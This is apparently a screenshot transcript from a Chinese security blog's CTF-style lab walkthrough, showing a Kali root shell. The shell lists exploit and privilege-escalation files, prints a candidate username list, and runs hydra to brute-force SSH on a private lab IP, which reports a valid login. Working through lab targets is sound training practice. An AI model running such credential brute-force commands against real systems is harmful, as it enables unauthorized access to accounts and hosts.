 root@kali1:~# ls
10.234.7.104 视频 for-007.jpg out
37272.txt 图片 for-007.jpg.1 Pass.txt
37292.c 文档 google-chrome-stable_current_amd64.deb ping.sh
40136.py 下载 ip privesc
40847.cpp 音乐 kioptrix1_detailed.txt report.txt
99.sh 桌面 kioptrix1.txt roflmao
公共 dayu.txt linuxprivchecker.py user1.txt
模板 downloads lol.pcap which_one_lol.txt
root@kali1:~# cat which_one_lol.txt
maleus
ps-aux
felux
Eagle11
genphlux < -- Definitely not this one
usmc8892
blawrg
wytshadow
vis1t0r
overflow
root@kali1:~# cat Pass.txt
Good_job_:)
root@kali1:~# hydra -L which_one_lol.txt -p Pass.txt 192.168.145.149 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizat
ions, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-30 14:59:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://192.168.145.149:22/
[22][ssh] host: 192.168.145.149 login: overflow password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-30 14:59:31
root@kali1:~#
大余安全
https://blog.csdn.net/qq_34801745